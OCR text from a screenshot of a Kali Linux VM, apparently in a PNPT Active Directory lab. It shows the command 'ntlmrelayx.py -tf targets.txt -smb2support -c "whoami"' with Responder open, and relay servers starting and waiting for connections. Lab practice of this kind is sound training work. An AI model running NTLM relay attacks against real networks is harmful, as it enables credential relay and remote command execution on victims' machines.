 Kali PNPT - VMware Workstation
File Edit View VM Tabs Help
SPIDERMAN(WIN)-2 PUNISHER(WIN)-1 Windows Server 2022 Kali PNPT
1 2 3 4 2 15:49
kali@kali: ~/Desktop/AD initial attacks/NTLM Replay Attack
File Actions Edit View Help
Responder kali@kali: ~/Desktop/AD initial attacks/NTLM Replay Attack
(kali㉿kali)-[~/Desktop/AD initial attacks/NTLM Replay Attack]
$ ntlmrelayx.py -tf targets.txt -smb2support -c "whoami"
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
File System
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is
no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release
.
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
KALI
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
To direct input to this VM, click inside or press Ctrl+G.